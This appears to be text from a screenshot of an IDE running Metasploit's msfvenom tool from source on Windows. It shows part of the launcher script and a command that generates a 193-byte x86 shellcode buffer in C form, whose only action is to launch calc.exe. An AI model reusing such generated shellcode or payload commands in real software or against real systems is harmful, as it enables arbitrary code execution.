 RM
MF metasploit-framework
master
msfvenom
Project
metasploit-framework D:\toolsCode\metasploit-framework
.github
app
config
data
db
docker
docs
documentation
msfvenom
18 121 49
17 while File.symlink?(msfbase)
18 msfbase = File.expand_path(File.readlink(msfbase), File.dirname(msfbase))
19 end
20
21 $:.unshift(File.expand_path(File.join(File.dirname(msfbase), *args 'lib')))
22
23 require 'metasploit/framework/profiler'
24 Metasploit::Framework::Profiler.start
25
Run msfvenom
C:/Ruby30-x64/bin/ruby.exe -x C:\Ruby30-x64\bin\bundle exec C:\Ruby30-x64\bin\ruby.exe D:/toolsCode/metasploit-framework/msfvenom -p windows/exec CMD=calc.exe -f c
C:/Ruby30-x64/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
Process finished with exit code 0
metasploit-framework > msfvenom
18:76 CRLF UTF-8 2 spaces